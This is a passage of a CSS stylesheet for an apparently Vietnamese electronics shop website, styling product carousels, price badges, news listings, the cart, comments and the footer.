    margin: 0;
    color: #000;
}

.has-nav .owl-nav > button {
    opacity: 1;
    position: absolute;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    display: inline-block;
    margin: 0;
    padding: 0;
    color: #000;
    z-index: 9;
    transition: all .4s ease;
    top: 50%;
    margin-top: -20px;
    background: rgba(255, 255, 255, 0.5) !important;
    outline: none;
}

.has-nav .owl-nav > button:hover {
    opacity: 0.8;
    color: #666;
}

.has-nav .owl-nav .owl-prev {
    left: -20px;
    opacity: 0;
}

.has-nav .owl-nav .owl-next {
    right: -20px;
    opacity: 0;
}

.has-nav:hover .owl-nav .owl-prev {
    left: 10px;
    opacity: 1;
}

.has-nav:hover .owl-nav .owl-next {
    right: 10px;
    opacity: 1;
}

#cat1 .fa:before {
    content: "\f109" !important;
}

#cat2 .fa:before {
    content: "\f11b" !important;
}

#cat3 .fa:before {
    content: "\f2d0" !important;
}

#cat4 .fa:before {
    content: "\f179" !important;
}

#cat5 .fa:before {
    content: "\f233" !important;
}

#cat6 .fa:before {
    content: "\f108" !important;
}

#cat314 .fa:before {
    content: "\f11c" !important;
}

#cat168 .fa:before {
    content: "\f005" !important;
}

#cat717 .fa:before {
    content: "\f005" !important;
}

#cat8 .fa:before {
    content: "\f005" !important;
}

#cat11 .fa:before {
    content: "\f025" !important;
}

#cat12 .fa:before {
    content: "\f1eb" !important;
}

#cat13 .fa:before {
    content: "\f0b1" !important;
}

.custom-nav .owl-nav {
    margin: 0 !important;
}

.custom-nav .owl-nav button {
    position: absolute;
    color: #999 !important;
    top: 50%;
    transition: all 0.2s ease;
    outline: none;
    margin: -30px 0 0 !important;
    z-index: 99999;
    width:42px;
    height:60px;
    background-image: url(../images/sprite.png) !important;
    background-repeat: no-repeat !important;
    opacity: .5 !important;
}

.custom-nav .owl-nav button:hover{
    
}

.custom-nav .owl-nav button i {
    display:none !important;
}

.custom-nav .owl-nav .owl-prev {
    left: 0;
    background-position: -250px -194px !important;
}

.custom-nav .owl-nav .owl-next {
    right: 0;
    background-position: -310px -194px !important;
}

.custom-nav .owl-nav button:hover {
    opacity: 1 !important;
    background-color: transparent !important;
}

#banner-right-slider .slider-small {
    height: 170px;
    margin-bottom: 2px;
}

#banner-right-slider .static-small {
    margin-bottom: 2px;
}

#home-contact {
    margin: 15px 0;
}

#home-contact {
    height: 40px;
    line-height: 40px;
    background: #000000;
    margin-bottom: 15px;
}

#home-contact .title {
    background: #e80104;
    float: left;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding: 0 15px;
    position: relative;
    padding-right: 5px;
}

#home-contact .marquee {
    margin-left: 250px;
    height: 40px;
}

#home-contact .title:after {
    content: '';
    display: block;
    width: 0;
    border: solid 20px transparent;
    border-left-color: #e80104;
    position: absolute;
    right: -40px;
    top: 0;
}

.p-item {
    overflow: hidden;
    float: left;
    width: 20%;
    position: relative;
    opacity: 1;
    transition: all 0.5s ease;
    border-bottom: solid 1px #eee;
    border-right: solid 1px #eee;
    font-size: 13px;
}

.p-bottom{
    display:none;
}

.owl-carousel .p-item{
	width:100% !important;
}

.p-item:hover .p-container {
    box-shadow: 0 0 0 1px #ddd inset;
}
.p-container {
    padding: 10px;
    overflow: hidden;
}

.p-img {
    display: block;
    position: relative;
    padding-top: 90%;
    margin-bottom: 5px;
}

.p-brand-img {
    display: block;
    height: 24px;
    position: absolute;
    margin-top: -29px;
    width: auto !important;
}

#product-history .p-brand-img {
    height: 18px;
    margin-top: -20px;
}

.p-icon-text {
    background: #efd130;
    font-size: 12px;
    font-weight: bold;
    line-height: 25px;
    padding: 0 10px;
    display: block;
    position: absolute;
    z-index: 9;
    top: 10px;
    left: 10px;
    border-radius: 2px;
}

.p-img img {
    position: absolute;
    max-width: 100%;
    max-height: 100%;
    width: auto !important;
    height: auto !important;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    display: block;
    margin: auto;
}

.p-price,.p-price-full {
    font-weight: bold;
    color: #ec0000;
    display: block;
    line-height: 16px;
    font-family: 'Oswald', sans-serif;
    font-size: 26px;
    font-style: italic;
    margin-top: -28px;
    position: absolute;
    white-space: nowrap;
}

.price-border {
    text-shadow: 3px 0 0 #ffffff, -3px 0 0 #fff, 0 3px 0 #fff, 0 -3px 0 #fff, 2px 2px #fff, -2px -2px 0 #fff, 2px -2px 0 #fff, -2px 2px 0 #fff;
    position: relative;
    top: 0;
    left: 0;
    z-index: 2;
    display: block;
}
.price-shadow {
    position: absolute !important;
    top: 0;
    left: 0;
    text-shadow: 0 0 6px #000000;
    z-index: 1;
    display: block;
}
 .p-price-full{
     position:relative;
     margin-top: 20px;
     height: 40px;
     display: inline-block;
 }
.p-name {
    color: #333;
    display: block;
    line-height: 16px;
    height: 32px;
    overflow: hidden;
    margin: 5px 0 8px 0;
    font-size: 13px;
}

.p-old-price {
    text-decoration: line-through;
    color: #888;
    height: 15px;
    display: inline-block;
    overflow: hidden;
}

.p-discount {
    font-weight: bold;
    background: url(../images/sprite.png) -313px 0 no-repeat;
    width: 50px;
    height: 50px;
    display: block;
    color: #fff;
    text-align: center;
    line-height: 50px;
    font-size: 16px;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 9;
}

.p-offer {
    color: #d00306;
    overflow: hidden;
    margin-top: 10px;
}

.pre-line{
    white-space:pre-line;
}

.product-list {
    border-top: solid 1px #eee;
    border-left: solid 1px #eee;
    overflow: hidden;
}

.p-bottom .stock {
    float: left;
}

.p-bottom .p-buy {
    float: right;
    cursor: pointer;
}

.p-bottom .stock.instock {
    color: #28b52d;
}

.special-product-home .p-item {
    width: 25%;
}

.tab .title-tab {
    height: 40px;
    line-height: 40px;
    border-bottom: solid 1px #e80104;
    margin-bottom: 3px;
}

.tab .title-tab .item {
    display: block;
    font-size: 18px;
    float: left;
    padding: 0 15px;
    text-transform: uppercase;
    cursor: pointer;
    font-weight: bold;
}

.tab .title-tab .item.active {
    background: #e80104;
    color: #fff;
    border-radius: 4px 4px 0 0;
}

.js-content-tab {
    display: none;
}

.js-content-tab.active {
    display: block;
}


.article-list .title-list .h-title {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
    line-height: inherit;
    float: left;
}

.article-list .title-list {
    border-bottom: solid 1px #eee;
    height: 38px;
    line-height: 38px;
}

.article-list .title-list .viewall {
    float: right;
    color: #12a75e;
}

.article-list .list-item img {
    float: left;
    width: 140px;
}

.article-list .list-item .item {
    overflow: hidden;
    display: block;
    padding: 10px 0;
}
.article-list.home-hot .item{
    padding:7px 0;
}
.article-list .list-item .info {
    margin-left: 150px;
}

.article-list .list-item .name {
    display: block;
    color: #333;
    font-weight: bold;
}

.article-list .list-item .time {
    color: #888;
}

.article-list.home-hot .item img {
    width: 80px;
}
.article-list.home-hot .h-title {
    color: #e80104;
    font-size: 20px;
}
.article-list.home-hot .item .info {
    margin-left: 90px;
}
.article-list.home-hot .name{
    font-weight:normal;
}
.article-list.home-other-news .item img {
    width: 50%;
}

.article-list.home-other-news .item .info {
    margin-left: 52%;
}
.article-list .viewall{
    text-align:right;
    display:block;
    color:#e80104;
}
.product-list-home .h-title, .title-block-common {
    overflow: hidden;
    border-bottom: solid 2px #e80104;
    height: 40px;
    line-height: 40px;
    margin-bottom: 5px;
}

.product-list-home .h-title h2,.title-block-common h2,.title-block-common h1 {
    float: left;
    text-transform: uppercase;
    font-size: 20px;
    line-height: 40px;
    background: #e80104;
    color: #fff;
    border-radius: 5px 5px 0 0;
    padding: 0 20px;
    font-weight: bold;
    position: relative;
    margin-right: 20px;
}
.product-list-home .h-title h2:after,.title-block-common h2:after,.title-block-common h1:after {
    content: '';
    display: block;
    line-height: 40px;
    background: #e80104;
    width: 18px;
    height: 40px;
    position: absolute;
    top: 0;
    right: 0;
    margin-right: -7px;
    transform: skewX(21deg);
    border-radius: 0 5px 0 0;
}
.product-list-home .h-title h2:before,.title-block-common h2:before,.title-block-common h1:before {
    content: '';
    display: block;
    line-height: 40px;
    background: #ffabac;
    width: 15px;
    height: 40px;
    position: absolute;
    top: 8px;
    right: 0;
    margin-right: -13px;
    transform: skewX(13deg);
    border-radius: 0 5px 0 0;
}
.product-list-home .sub_cat_title {
    float: left;
    line-height: 15px;
    margin-top: 14px;
}

.product-list-home .sub_cat_title a {
    display: block;
    float: left;
    border-left: solid 1px #ddd;
    padding: 0 10px;
}

.product-list-home .h-title .viewall, .title-block-common .viewall {
    float: right;
}

.viewall {
    color: #e80104;
}

.viewall i {
    font-weight: bold;
}

.product-list-home .sub_cat_title a:first-child {
    border: none;
}
.product-list.has-banner {
    margin-left: 16.66699%;
}

.product-list-home .banner {
    float: left;
    width: 16.66699%;
    padding-right: 5px;
}

.product-list-home .banner img {
    display: block;
    width: 100%;
    height: 536px;
}

.product-list.has-banner .p-item:nth-child(n+11) {
    display: none;
}
.product-list-home .p-item {
    width: 16.6669%;
}
.product-list-home .product-list.has-banner .p-item{
    width:20%;
}

#brand-footer {
    border: solid 1px #ddd;
    padding: 10px 30px;
}
#brand-footer .item{
    border:solid 1px #eee;
}
#brand-footer .item img {
    width: auto;
    height: 40px;
    display: block;
    margin: auto;
}

#brand-footer .owl-nav .owl-prev {
    left: -30px;
}
#brand-footer .owl-nav .owl-next {
    right: -30px;
}
#top-footer .fanpage {
    width: 450px;
    float: left;
    overflow: hidden;
}

#top-footer .box-right {
    margin-left: 460px;
    border: solid 1px #ddd;
    overflow: hidden;
}

#top-footer .box-right .item {
    width: 50%;
    float: left;
    padding: 10px;
}

#top-footer .box-right .item .title {
    text-transform: uppercase;
    font-weight: bold;
    color: #e80104;
    font-size: 18px;
    margin-bottom: 10px;
}

.icon-regist-chanel-youtube {
    width: 70px;
    height: 20px;
    background-position: -224px -1px;
}

.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; 
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
#toTop {
    position: fixed;
    right: 10px;
    bottom: 100px;
    z-index: 99;
    cursor: pointer;
    background: #ccc;
    color: #fff;
    font-size: 22px;
    opacity: .3;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 2px;
}

#toTop:hover {
    opacity: 1;
}

.icon-payment {
    width: 208px;
    height: 71px;
    background-position: -3px -188px;
}

.icon-bct {
    width: 144px;
    height: 59px;
    background-position: -276px -110px;
}

footer {
    background: #e80104;
    color: #fff;
    overflow: hidden;
    clear: both;
    margin-top: 15px;
    padding-top: 30px;
}

footer .col-info {
    width: 20%;
    float: left;
}

footer .col-info .title {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 8px;
}

footer .col-info .content a {
    display: block;
    color: #fff;
}

.newsletter {
    margin-top: 20px;
}

.newsletter button {float: right;font-size: 14px;background: #333;border-color: #222;}

.newsletter input {
    float: left;
    width: 185px;
}

#copyright {
    text-align: center;
    font-size: 12px;
    border-top: dashed 1px #ea6464;
    margin-top: 15px;
    padding: 10px 0;
}

#copyright * {
    color: #fff;
}
#tags-footer {
    background: #000000;
    color: #fff;
    padding: 10px 0;
}

#tags-footer * {
    color: #ffffff;
}

#tags-footer a {
    padding: 0 5px;
    border-left: solid 1px #d26869;
}

#tags-footer a:nth-child(1) {
    border: none;
}
#breadcrumb{
    width:100%;
    display : inline-block;
}
#breadcrumb > div {
    display: inline-block;
    padding: 10px 0;
}

#breadcrumb > div a {
    color: #333;
}

#breadcrumb h1 {
    margin: 0;
    display: inline-block;
    font-size: inherit;
    color: #333;
    font-weight: normal;
}

#content_left {
    width: 210px;
    float: left;
    margin-right: 12px;
}
.box_left {
    margin-bottom: 10px;
    overflow: hidden;
}
.title_box_left {
    margin: 0;
    font-size: 16px;
    padding: 0 10px;
    line-height: 36px;
    background: #222;
    color: white;
    font-weight: 500;
    border-radius: 5px 5px 0 0;
    text-transform: uppercase;
}
.content_box_left.list_cat_news {
    background: #e80104;
    border: none;
}

.content_box_left.list_cat_news ul li a {
    color: white;
    text-decoration: none;
    font-weight: bold;
    line-height: 32px;
    display: block;
}

.content_box_left.list_cat_news ul li {
    padding: 0 15px;
    border-top: solid 1px #d24d4f;
}

.content_box_left {
    border-radius: 0 0 3px 3px;
    border: solid 1px #aaa;
}

.top_news_on_page .first {
    float: left;
    width: 579px;
    display: block;
    position: relative;
}

.top_news_on_page .first img {
    width: 240px;
    border: solid 1px #ccc;
    padding: 3px;
    float: left;
    margin-right: 15px;
}

.top_news_on_page .info {
    bottom: 4px;
    width: 524px;
    color: #333;
    text-decoration: none;
    display: block;
}

.top_news_on_page .info .name {
    font-weight: 500;
    display: block;
    margin-bottom: 5px;
    text-decoration: none;
    font-size: 16px;
}

.top_news_on_page .info .view {
    font-size: 11px;
    display: block;
    margin-bottom: 5px;
}

.content_box_left.list_hot_news li a {
    text-decoration: none;
    line-height: 16px;
    font-size: 13px;
    color: #333;
}

.content_box_left.list_hot_news li img {
    float: left;
    margin-right: 6px;
}

.content_box_left.list_hot_news li {
    overflow: hidden;
    border-top: dotted 1px #ccc;
    padding: 8px;
}

.content_box_left.list_hot_news li:first-child {
    border: none;
}
#content_news_page {
    width: 958px;
    float: right;
}
.top_news_on_page ul {margin-left: 590px;}

.top_news_on_page ul li img {
    float: left;
    margin-right: 8px;
    max-height: 70px;
}

.top_news_on_page ul li {
    overflow: hidden;
    padding: 10px 0;
    border-bottom: solid 1px #eee;
}

.top_news_on_page ul li .name {
    text-decoration: none;
    display: block;
    margin-bottom: 5px;
    font-weight: 500;
    color: #333;
}

.top_news_on_page ul li .summary {
    line-height: 18px;
}

.top_news_on_page ul li .view {
    display: block;
    color: #888;
    margin-bottom: 5px;
}

.top_news_on_page ul li:last-child {
    border: none;
}

.top_news_on_page ul li:first-child {
    padding-top: 0;
}

#list_news li img {
    float: left;
    margin-right: 10px;
}

#list_news li {
    overflow: hidden;
    padding: 13px 0;
    border-top: solid 1px #ddd;
}

#list_news li:first-child {
    border: none
}

#list_news li .name {
    font-size: 15px;
    text-decoration: none;
    display: block;
    margin-bottom: 5px;
    font-weight: 500;
}

#list_news li .view {
    color: #666;
}

#list_news li .summary {
    line-height: 21px;
}

#list_news li .summary a {
    padding-left: 5px;
}

#list_news li .summary a:hover {
    text-decoration: none;
}

.content_box_left.list_cat_news ul li:hover {
    background: #E44;
}

#detail_news h1 {
    margin-top: 0;
    font-size: 18px;
    margin-bottom: 5px;
}

#detail_news .time {
    color: #666;
    display: block;
    margin-bottom: 12px;
}

#share {
    margin-top: 20px;
    padding: 8px 10px;
    background: #eee;
}

.icon_send_mail.float_r {
    width: 106px;
    height: 15px;
    background-position: -490px -200px;
    margin-top: 1px;
}

.icon_print.float_r {
    width: 62px;
    height: 16px;
    background-position: -407px -199px;
    margin-right: 26px;
}

#tag_news {
    padding: 8px 0;
}

#tag_news b {
    font-weight: bold;
    font-size: 14px;
}

#tag_news a {
    text-decoration: none;
    padding: 3px 5px;
    background: #eee;
}

#other_news .box_other_news {
    float: left;
    width: 50%;
    padding-right: 15px;
    margin-top: 15px;
}

#other_news .box_other_news h2 {
    text-transform: uppercase;
    font-weight: normal;
    color: #d00;
    margin-bottom: 5px;
    font-size: 20px;
    font-weight: bold;
}

#other_news a {
    text-decoration: none;
    color: #333;
}

#other_news li {
    padding: 4px 0;
}

#comment_news {
    margin-top: 20px;
}

#comment_news .title_box {
    font-size: 18px;
    text-transform: uppercase;
    border-bottom: solid 2px;
    padding-bottom: 3px;
}

.top_newspage {
    width: 345px;
    height: 300px;
    display: block;
    border: solid 1px #ccc;
    position: relative;
    margin-left: 9px;
    float: left;
}

.top_newspage img {
    width: 100%;
    height: 100%;
}

.top_newspage:first-child {
    margin-left: 0;
}

.top_newspage span {
    position: absolute;
    bottom: 0;
    padding: 10px;
    background: rgba(0, 0, 0, .7);
    color: white;
    font-size: 15px;
    overflow: hidden;
    left: 0;
    width: 100%;
    font-weight: 500;
}

.top_news_on_page .container .summary {
    line-height: 17px;
}

#hot_news_home {
    width: 250px;
    float: right;
}
.title-filter-collapse {
    text-transform: none !important;
}
#hot_news_home .h_title, .title_box_right .title-filter-collapse, .title_box_right h2{
    background:#e80104;
    text-transform:uppercase;
    font-size: 16px;
    color: #fff;
    line-height: 36px;
    padding: 0 10px;
    margin: 0;
    font-weight: 500;
}

#hot_news_home .content_box {
    border: solid 1px #ccc;
    padding-bottom: 10px;
    height: 263px;
}

#hot_news_home .top_news {
    padding: 10px;
    padding-top: 3px;
    overflow: hidden;
}

#hot_news_home .top_news img {
    width: 90px;
    float: left;
    margin-right: 7px;
}

#hot_news_home .top_news a {
    text-decoration: none;
    line-height: 16px;
    font-size: 13px;
    color: #333;
}

#hot_news_home ul {
    padding: 0 10px;
    list-style: none;
    margin: 0;
    clear: both;
}

#hot_news_home ul li a {
    text-decoration: none;
    font-size: 13px;
    color: #333;
}

#hot_news_home ul li {
    padding: 3px 0;
}

.title_box_center {
    background: #f2f2f2;
    height: 35px;
    line-height: 35px;
    overflow: hidden;
    border-bottom: 1px solid #d00306;
}

.title_box_center h2 {
    margin: 0;
    padding: 0 10px;
    float: left;
    font-size: 15px;
    color: white;
}

.title_box_center .sub_cat_title {
    float: left;
    padding-right: 10px;
    margin-left: 20px;
    line-height: 36px;
    max-width: 880px;
}

.title_box_center .sub_cat_title a {
    text-decoration: none;
    padding: 0 5px;
    border-left: solid 1px #444;
    color: #333;
    font-size: 13px;
}

#top_news_on_page .first {
    float: left;
    width: 450px;
    position: relative;
}

#top_news_on_page .first img {
    width: 450px;
    border: solid 1px #ccc;
}

#top_news_on_page .info {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 10px;
    background: rgba(0, 0, 0, .7);
    color: white;
}

#top_news_on_page .info .name {
    font-size: 15px;
    font-weight: bold;
    display: block;
    margin-bottom: 5px;
}

#top_news_on_page .info .view {
    font-size: 12px;
}

#top_news_on_page ul li img {
    float: left;
    margin-right: 8px;
    border: solid 1px #ccc;
    padding: 3px;
}

#top_news_on_page ul li {
    overflow: hidden;
    padding: 10px 0;
    border-bottom: solid 1px #ddd;
}

#top_news_on_page ul li .name {
    text-decoration: none;
    display: block;
    margin-bottom: 5px;
    font-weight: bold;
    color: #333;
}

#top_news_on_page ul li .summary {
    line-height: 18px;
}

#top_news_on_page ul li .view {
    display: block;
    color: #888;
    margin-bottom: 5px;
}

#top_news_on_page ul li:last-child {
    border: none;
}

#top_news_on_page ul li:first-child {
    padding-top: 0;
}
#top_news_on_page ul {
    margin-left: 465px;
}


#top_news_on_page ul li > a {
    float: left;
    display: block;
    width: 100px;
}

#top_news_on_page ul li{
    overflow:hidden;
}

#top_news_on_page ul li > div {
    margin-left: 110px;
}

.paging {
    margin: 6px 0;
    float: right;
    margin-top: 8px
}

.paging a {
    display: block;
    padding: 8px 10px;
    float: left;
    color: #333;
    line-height: 10px;
    margin-left: 5px;
    border: solid 1px #ddd;
    text-decoration: none;
}

.paging a.current,.paging a:hover {
    background: #d00306;
    color: #fff;
}

#menu_in_cart{height:35px;border:solid 1px #ddd;margin-bottom:20px;}
#menu_in_cart li{float:left;line-height:35px;}
#menu_in_cart li a{text-decoration:none;font-weight:bold;border-right:solid 1px #ccc;padding:0 15px;color: #333;}
#menu_in_cart li:last-child a{border:none;}
#guide_cart h1{color:#c80505;font-size:18px;margin:5px;margin-top:10px;}
#guide_cart p{margin:5px 0;}
#guide_cart p b{color: #e80104;}

#cart-step2 h3 {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 10px 0;
    color: #e80104;
}

.tbl-verify {
    width: 100%;
}

.tbl-verify td {
    padding: 5px;
    border-top: solid 1px #eee;
}

#content_left {
    width: 210px;
    float: left;
    margin-right: 12px;
}

#content_center {
    width: 920px;
    float: left;
    min-height: 200px;
}

#content_right {
    width: 245px;
    min-height: 200px;
    float: right;
}
.top_area_list_page {
    height: 37px;
    background: #eee;
    padding: 0 0 0 8px;
    margin-bottom: 8px;
}

.top_area_list_page h1 {
    font-size: 18px;
    text-transform: uppercase;
    margin: 0;
    line-height: 37px;
    float: left;
    margin-right: 40px;
    color: #e80104;
    font-weight: bold;
}
.sort_style {
    float: left;
    margin-top: 8px;
}
.sort_style a{
    font-size: 16px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 2px;
}
.sort_style a.active{
    color:#d00306;
}
.sort_pro {
    float: left;
    margin: 5px 0 0 20px;
}

.sort_pro select {
    height: 28px;
    border: solid 1px #ccc;
}

.top_area_list_page .paging {
    margin: 4px 10px;
}

.box_right {
    margin-bottom: 10px;
    overflow: hidden;
}

.title-filter-collapse .icon {
    position: absolute;
    right: 10px;
    font-size: 21px;
    color: #000;
    cursor: pointer;
    background: none;
}
.box_right .content_box {
    border: solid 1px #ddd;
    border-top: none;
    padding-top: 7px;
}

.box_right .content_box li a {
    text-decoration: none;
    color: #333;
}

.box_right .content_box li {
    padding: 7px 0;
    border-bottom: dashed 1px #ddd;
}

.box_right .content_box ul {
    margin-top: -5px;
    padding: 0 10px;
}

.box_right .content_box li:last-child {
    border: none;
}

.filter li input {
    vertical-align: middle;
}

.filter li {
    border: none !important;
    padding: 6px 0 !important;
}

.filter h3 {
    font-size: 14px;
    margin: 0 10px 8px 10px;
    padding-bottom: 5px;
    padding-left: 3px;
    border-bottom: 1px dashed #cacaca;
}

.filter li a {
    font-weight: normal !important;
}

#overview {
    float: left;
    width: 565px;
    margin-left: 20px;
}

#pro_detail_page {
    width: 935px;
    float: left;
}
#right_pro_page {
    width: 230px;
    float: right;
}

#img-detail {
    float: left;
    width: 350px;
}

#img-thumbs .item{
    border: solid 1px #ddd;
}
#img-thumbs {
    padding: 0 30px;
}

#img-thumbs .owl-prev {
    left: -30px;
}

#img-thumbs .owl-next {
    right: -30px;
}

#img-thumbs .owl-nav button {
    margin-top: -10px !important;
}
#overview h1 {
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 19px;
    font-family: 'Roboto';
}

.icon-star {
    background-image: url(../images/star_sprite.png);
    width: 92px;
    height: 17px;
    vertical-align: sub;
    display: inline-block;
    background-repeat: no-repeat
}

.icon-star.star0 {
    background-position: 0 -109px
}

.icon-star.star1 {
    background-position: 0 -88px
}

.icon-star.star2 {
    background-position: 0 -67px
}

.icon-star.star3 {
    background-position: 0 -43px
}

.icon-star.star4 {
    background-position: 0 -22px
}

.icon-star.star5 {
    background-position: 0 0
}
.product-summary h3 {
    font-size: 16px;
    font-weight: bold;
}

.product-summary .content {
    white-space: pre-line;
}

.p-price-full span {
    font-size: 40px;
}

.discount-inline {
    background: #e80104;
    color: #fff;
    padding: 2px 5px;
}

.product-offer {
    border: solid 1px #e80104;
    border-radius: 5px;
    margin-top: 30px;
}

.product-offer .title {
    background: #e80104;
    position: absolute;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    padding: 5px 20px;
    border-radius: 30px;
    margin-top: -15px;
    margin-left: 15px;
}
.product-offer .title .fa{
    font-size:20px;
    margin-right:5px;
}
.product-offer .content {
    padding: 30px 10px 10px 10px;
}

.product-offer ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.product-offer .content li img {
    width: 35px;
    float: left;
}

.product-offer .content li span {
    display: block;
}

.product-offer ul li {
    overflow: hidden;
    margin: 5px 0;
  	color: red;
}
.product-offer ul li a {
	color: red;
}
.box_right {
    margin-bottom: 10px;
    overflow: hidden;
}

.title_box_right.black, .title_box_right.black .title-filter-collapse {
    background: #e5e5e5;
    position: relative;
    color: #333;
}
.title_box_right .title-filter-collapse:hover, .title_box_right .title-filter-collapse:hover .icon, .title_box_right .title-filter-collapse.active, .title_box_right .title-filter-collapse.active .icon{
    background:#e80104;
    color:#fff;
}
.title_box_right_detail {
    background: #ed1b24;
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    padding: 0 10px;
    margin: 0 0 7px 0;
    font-weight: bold;
    line-height: 35px;
}

.title_box_right_detail.cufon span {
    border-bottom: solid 2px #000;
    font-size: 21px !important;
    padding-bottom: 3px;
}

.product-list-item-full .p-item {
    width: 100%;
    border: solid 1px #eee;
    margin-bottom: 5px;
}

.product-list-item-full {
    border: none;
}

#title_tab_scroll_pro {
    height: 41px;
    border-bottom: solid 1px #ccc;
    /* padding-left: 8px; */
    width: 100%;
    float: right;
    margin-top:20px;
    overflow: hidden;
}
#title_tab_scroll_pro.fixed {
    position: fixed;
    top: 26px;
    width: 935px;
    z-index: 99;
    margin-left: 0;
    background: #fff;
}

#title_tab_scroll_pro a {
    text-decoration: none;
    color: #333;
    line-height: 40px;
    padding: 0 10px;
    display: block;
    float: left;
    font-size: 14px;
    white-space: nowrap;
    border: solid 1px #ddd;
    background: #f5f5f5;
    margin-right: -1px;
}

#title_tab_scroll_pro a.current {
    background: #fff;
    border-bottom-color: #fff;
    border-top: solid 2px #d00;
    margin-top: -1px;
    color: #e00;
}
.slider-image .item img{max-width:100%;width: auto !important;height:auto;margin: auto;}

#support_online_detail {
    border: solid 1px #ddd;
    padding: 5px 10px;
    margin-top: 15px;
}
#support_online_detail td{
    padding:2px 5px;
}
#support_online_detail .title {
    font-weight: bold;
    font-size: 13px;
    margin-bottom: 5px;
    text-transform:uppercase;
}

#support_online_detail a {
    text-decoration: none;
    color: #333;
}

#support_online_detail .fa {
    color:#16bac1;
}

#tbl_cacchinhsach td {
    padding: 2px 10px;
}

#tbl_cacchinhsach {
    width: 100%;
    border: solid 1px #ddd;
}

#tbl_cacchinhsach .fa {
    color: #0996da;
}

#button_buy .btn b {
    display: block;
    text-transform: uppercase;
    font-size: 16px;
}

#button_buy .btn-buynow {
    background: #e80104;
    color: #fff;
}

#button_buy .btn {
    display: block;
    font-size: 13px;
}

#button_buy .btn-addcart {
    border: solid 1px #e80104;
    color: #e80104;
}

#button_buy .btn-tragop {
    background: #f9a421;
    color: #fff;
    border: solid 1px #dc8f18;
}

#button_buy {
    margin: 0 -5px;
}

#button_buy > div {
    padding: 0 5px;
}

.title_box_scroll {
    text-transform: uppercase;
    font-size: 21px;
    margin: 20px 0;
    font-weight: bold;
    border-bottom: solid 2px;
    padding-bottom: 3px;
}

.rating-selection {
    display: inline-block;
}

.rating-selection .title {
    float: right;
    margin-right: 10px;
}

.rating-selection label {
    float: right;
}

.rating-selection input {
    opacity: 0;
}

.rating-selection label {
    position: relative;
    float: right;
    display: block;
    width: 17px;
    height: 17px;
    background: url('../images/star_rating.png') 0 -28px;
    margin: 0 3px;
}

.rating-selection label.active,.rating-selection label.active ~ label {
    background-position: 0 18px;
}

.rating-selection label:hover ~ label,.rating-selection label:hover {
    background-position: 0 0 !important;
}

.comment {
    width: 100%;
}

.comment-form .img-avatar {
    float: left;
    width: 40px;
}

.comment-form form {
    margin-left: 50px;
    padding-bottom: 15px;
}

.comment-form-input {
    border: solid 1px #ddd;
    background: #f8f8f8;
    padding: 10px;
    position: absolute;
    width: 100%;
    display: none;
}

.comment-list .item {
    padding: 15px 0;
    border-top: solid 1px #eee;
}

.comment .relative {
    position: relative;
    z-index: 9;
}

.comment-list .item .comment-left img {
    width: 40px;
    float: left;
}

.comment-list .item .comment-right {
    margin-left: 50px;
}

.comment-list .item .reply-comment {
    display: none;
}

.info-feeback .time {
    float: left;
    color: #999;
}

.info-feeback .right {
    float: right;
}

.info-feeback {
    overflow: hidden;
    padding-bottom: 10px;
}

.comment-list .item .comment-name span {
    font-weight: bold;
    margin-right: 2px;
}

.comment-list .item .comment-name .note {
    color: #e00;
    font-size: 0.7em;
}

.comment form .form-control {
    margin-bottom: 5px;
}


#tbl_list_style_pro {
    width: 100%;
}

#tbl_list_style_pro .p-price span {
    font-size: 32px;
}

#cart-fixed {
    position: fixed;
    top: 100px;
    right: 2px;
    z-index: 99;
    background: rgba(255, 255, 255, 0.88);
    border: solid 1px #ddd;
    border-radius: 35px;
    padding: 5px;
    -moz-border-radius: 35px;
    cursor: pointer;
    width: 49px;
    height: 49px;
    overflow: hidden;
    transition: width 0.3s linear 0.2s;
    -webkit-transition: width 0.3s linear 0.2s;
    line-height: 18px;
    white-space: nowrap;
    font-size: 13px;
}

div#cart-fixed p {
    display: block;
    margin: 0;
    margin-left: 46px;
    padding-right: 8px;
    width: 104px;
}

#cart-fixed:hover, #cart-fixed.hover {
    width: 175px;
}

div#cart-fixed b {
    color: #136ed2;
}

#cart-fixed i {
    text-align: center;
    font-size: 26px;
    background: #ed1b24;
    color: #fff;
    width: 37px;
    height: 37px;
    border-radius: 100%;
    -moz-border-radius: 100%;
    float: left;
    line-height: 37px;
}

#copyright-bottom {
    text-align: center;
    padding: 5px 0;
    font-size: 13px;
}

.home-special-product.deal-home .title-box{background-color:#d42333;height: 50px;line-height: 50px;padding: 0 10px;}
.home-special-product .title-box .time span{display:inline-block;height:40px;background:#000;color:#fff;line-height:40px;padding:0 8px;font-size:26px;vertical-align:middle;border-radius:3px;font-weight:bold;margin:0 3px;min-width:30px;text-align:center;}
.home-special-product .title-box a{float:right;font-size:15px;}

.home-special-product.deal-home .title-box h2 {
    float: left;
    text-transform: uppercase;
    font-weight: bolder;
    margin: 0;
    line-height: 50px;
    margin-right: 50px;
    font-family: 'Roboto Condensed';
    font-size: 28px;
}

.home-special-product .title-box .time {
    float: left;
}

.home-special-product.deal-home {
    border: solid 1px #d42333;
    margin-bottom: 15px;
  	min-height:200px;
}

.home-special-product.deal-home .product-list {
    border: none;
}

.black {
    color: #fff !important;
}
.d-item .p-name {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    height: 40px;
    margin-top: 10px;
}

.d-item .p-price,.d-item .price-shadow {
    position: relative;
    display: inline-block;
    margin-right: 6px;
    font-size: 26px;
}

.custom-nav-small .owl-nav {
    margin: 0 !important;
}

.custom-nav-small .owl-nav button {
    position: absolute;
